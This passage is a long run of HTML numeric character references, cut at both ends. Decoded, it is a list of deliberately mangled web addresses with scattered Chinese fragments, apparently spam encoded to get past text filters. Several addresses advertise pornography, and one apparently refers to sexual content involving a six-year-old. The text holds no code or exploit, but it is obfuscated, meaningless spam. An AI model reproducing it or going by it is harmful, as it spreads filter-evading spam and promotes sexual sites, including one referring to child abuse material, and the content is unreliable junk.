51;&#55;&#86;&#86;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#86;&#86;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#73;&#66;&#73;&#90;&#89;&#90;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#81;&#85;&#81;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#76;&#69;&#89;&#85;&#65;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#50;&#56;&#89;&#85;&#12289;&#67;&#48;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#90;&#72;&#67;&#79;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#57;&#56;&#52;&#65;&#46;&#67;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#68;&#69;&#10;&#87;&#87;&#87;&#46;&#70;&#75;&#89;&#89;&#67;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#75;&#89;&#89;&#67;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#57;&#48;&#57;&#79;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#57;&#48;&#57;&#79;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#51;&#82;&#82;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#54;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#88;&#88;&#79;&#79;&#10;&#87;&#87;&#87;&#44;&#52;&#52;&#88;&#88;&#72;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#80;&#80;&#57;&#53;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#46;&#83;&#65;&#79;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#65;&#83;&#65;&#79;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#65279;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#57;&#52;&#86;&#72;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#88;&#74;&#74;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#56;&#53;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#68;&#69;&#83;&#83;&#46;&#67;&#85;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#55;&#56;&#76;&#85;&#76;&#85;&#95;&#76;&#73;&#86;&#69;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#88;&#89;&#88;&#89;&#46;&#67;&#79;&#77;&#25913;&#25104;&#20160;&#20040;&#20102;&#10;&#74;&#74;&#90;&#90;&#25104;&#24180;&#32593;&#31449;&#10;&#87;&#87;&#87;&#44;&#89;&#73;&#82;&#69;&#78;&#44;&#53;&#50;&#48;&#95;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#57;&#52;&#72;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#88;&#56;&#88;&#68;&#71;&#71;&#72;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#50;&#46;&#67;&#79;&#77;&#89;&#65;&#10;&#87;&#87;&#46;&#57;&#57;&#57;&#65;&#66;&#65;&#66;&#46;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#66;&#65;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#66;&#65;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#76;&#52;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#54;&#56;&#56;&#67;&#67;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#49;&#46;&#87;&#89;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#85;&#69;&#85;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#51;&#46;&#74;&#74;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#56;&#57;&#65;&#66;&#67;&#44;&#88;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#80;&#90;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#8553;&#57;&#51;&#12290;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#53;&#53;&#46;&#90;&#89;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#72;&#65;&#76;&#85;&#54;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#68;&#65;&#72;&#65;&#76;&#85;&#54;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#56;&#52;&#65;&#65;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#57;&#55;&#50;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#71;&#90;&#73;&#87;&#79;&#56;&#49;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#50;&#56;&#90;&#89;&#84;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#56;&#90;&#89;&#84;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#46;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#77;&#89;&#53;&#52;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#67;&#51;&#56;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#50;&#90;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#50;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#71;&#76;&#84;&#72;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#71;&#76;&#84;&#72;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#50;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#50;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#65;&#69;&#65;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#78;&#71;&#72;&#83;&#51;&#50;&#50;&#10;&#87;&#87;&#87;&#44;&#53;&#57;&#50;&#80;&#65;&#80;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#77;&#72;&#66;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#77;&#72;&#66;&#70;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#68;&#89;&#89;&#56;&#48;&#57;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#50;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#50;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#72;&#85;&#65;&#78;&#71;&#83;&#69;&#49;&#49;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#56;&#28909;&#20122;&#27954;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#68;&#77;&#68;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#68;&#77;&#68;&#77;&#67;&#79;&#77;&#95;&#10;&#91;&#67;&#80;&#93;&#64;&#80;&#31601;&#26032;&#83;&#65;&#79;&#72;&#85;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#91;&#10;&#87;&#87;&#87;&#53;&#49;&#65;&#86;&#65;&#86;&#27704;&#20037;&#10;&#69;&#69;&#50;&#49;&#55;&#25442;&#25104;&#22810;&#23569;&#20102;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#66;&#73;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#50;&#53;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#50;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#57;&#57;&#80;&#80;&#46;&#44;&#67;&#79;&#77;&#10;&#77;&#77;&#90;&#66;&#46;&#76;&#73;&#86;&#69;&#65;&#70;&#70;&#61;&#74;&#82;&#82;&#69;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#83;&#69;&#53;&#54;&#55;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#54;&#53;&#54;&#53;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#66;&#85;&#84;&#49;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#49;&#54;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#81;&#49;&#54;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#75;&#79;&#78;&#71;&#71;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#89;&#76;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#89;&#76;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#74;&#85;&#76;&#89;&#80;&#79;&#82;&#78;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#55;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#95;&#84;&#86;&#22312;&#32447;&#21457;&#24067;&#10;&#87;&#87;&#87;&#46;&#48;&#65292;&#51;&#65292;&#56;&#65292;&#84;&#65292;&#83;&#46;&#65292;&#67;&#65292;&#79;&#65292;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#53;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#53;&#53;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#73;&#73;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#73;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#68;&#79;&#85;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#85;&#68;&#79;&#85;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65;&#86;&#49;&#56;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#95;&#53;&#54;&#55;&#57;&#95;&#67;&#79;&#77;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#50;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#50;&#50;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#56;&#77;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#74;&#74;&#89;&#89;&#48;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#50;&#49;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#56;&#49;&#55;&#55;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#56;&#56;&#49;&#55;&#55;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#87;&#46;&#69;&#69;&#74;&#74;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#75;&#75;&#80;&#68;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#75;&#75;&#80;&#68;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#53;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#53;&#71;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#56;&#49;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#56;&#49;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#54;&#57;&#48;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#54;&#55;&#55;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#72;&#85;&#89;&#69;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#85;&#89;&#69;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#48;&#67;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#48;&#67;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#69;&#83;&#69;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#77;&#87;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#76;&#73;&#67;&#69;&#95;&#87;&#87;&#87;&#80;&#79;&#76;&#73;&#67;&#69;&#95;&#10;&#80;&#78;&#83;&#72;&#73;&#81;&#80;&#80;&#80;&#55;&#46;&#77;&#78;&#78;&#46;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#85;&#77;&#69;&#73;&#68;&#89;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#50;&#53;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#57;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#57;&#48;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#87;&#72;&#73;&#67;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#57;&#57;&#57;&#46;&#80;&#87;&#10;&#87;&#87;&#87;&#44;&#57;&#66;&#66;&#66;&#57;&#67;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#75;&#53;&#52;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#69;&#69;&#55;&#55;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#89;&#89;&#89;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#8242;&#54;&#56;&#53;&#57;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#54;&#55;&#51;&#78;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#55;&#55;&#55;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#56;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#88;&#87;&#76;&#74;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#88;&#87;&#76;&#74;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#76;&#68;&#85;&#79;&#87;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#79;&#76;&#68;&#85;&#79;&#87;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#54;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#54;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#55;&#50;&#65;&#86;&#48;&#49;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#53;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#82;&#69;&#82;&#69;&#65;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#65;&#86;&#55;&#50;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#90;&#90;&#74;&#74;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#80;&#65;&#83;&#83;&#73;&#79;&#78;&#72;&#65;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#66;&#88;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#83;&#66;&#88;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#50;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#50;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#183;&#55;&#55;&#51;&#56;&#88;&#183;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#90;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#44;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#70;&#85;&#76;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#67;&#65;&#79;&#76;&#73;&#85;&#56;&#56;&#56;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#52;&#56;&#84;&#79;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#67;&#65;&#79;&#95;&#53;&#53;&#53;&#53;&#83;&#69;&#88;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#54;&#66;&#66;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#52;&#87;&#87;&#46;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#56;&#50;&#53;&#67;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#55;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#56;&#69;&#69;&#69;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#68;&#79;&#79;&#78;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#57;&#56;&#56;&#51;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#52;&#52;&#52;&#67;&#67;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#56;&#57;&#49;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#85;&#82;&#85;&#56;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#49;&#49;&#49;&#10;&#65279;&#87;&#87;&#87;&#46;&#87;&#79;&#83;&#69;&#49;&#49;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#72;&#85;&#46;&#67;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#52;&#84;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#52;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#56;&#50;&#84;&#44;&#79;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#51;&#50;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#87;&#83;&#74;&#89;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#87;&#83;&#74;&#89;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#8553;&#88;&#8553;&#88;&#88;&#49;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#83;&#80;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#83;&#80;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#56;&#54;&#52;&#74;&#74;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#72;&#72;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#57;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#57;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#83;&#51;&#90;&#44;&#83;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#66;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#73;&#80;&#66;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#68;&#65;&#74;&#73;&#66;&#65;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#55;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#49;&#50;&#68;&#70;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#57;&#57;&#82;&#69;&#80;&#73;&#65;&#78;&#67;&#80;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#74;&#90;&#67;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#90;&#67;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#52;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#52;&#50;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#65;&#80;&#80;&#49;&#46;&#67;&#79;&#78;&#10;&#65;&#86;&#84;&#84;&#46;&#73;&#78;&#70;&#79;&#95;&#65;&#86;&#84;&#84;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#65292;&#83;&#72;&#69;&#83;&#72;&#69;&#57;&#57;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#52;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#10;&#88;&#66;&#77;&#77;&#51;&#49;&#46;&#67;&#79;&#77;&#32593;&#31449;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#84;&#85;&#73;&#67;&#79;&#77;&#57;&#57;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#83;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#83;&#83;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#84;&#85;&#79;&#51;&#56;&#77;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#88;&#88;&#49;&#50;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#55;&#49;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#79;&#50;&#51;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#50;&#51;&#52;&#53;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65;&#71;&#83;&#57;&#57;&#57;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#23681;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#53;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#53;&#53;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#56;&#46;&#77;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#83;&#69;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#46;&#56;&#56;&#56;&#83;&#69;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#183;&#83;&#69;&#89;&#69;&#89;&#69;&#49;&#49;&#10;&#87;&#87;&#87;&#46;&#78;&#85;&#45;&#66;&#65;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#85;&#45;&#66;&#65;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#88;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#88;&#83;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#48;&#46;&#90;&#76;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#75;&#70;&#67;&#46;&#67;&#46;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#57;&#52;&#65;&#86;&#83;&#69;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#57;&#52;&#65;&#86;&#83;&#69;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#80;&#53;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#80;&#73;&#84;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#84;&#79;&#80;&#73;&#84;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#51;&#51;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#51;&#51;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#79;&#52;&#83;&#80;&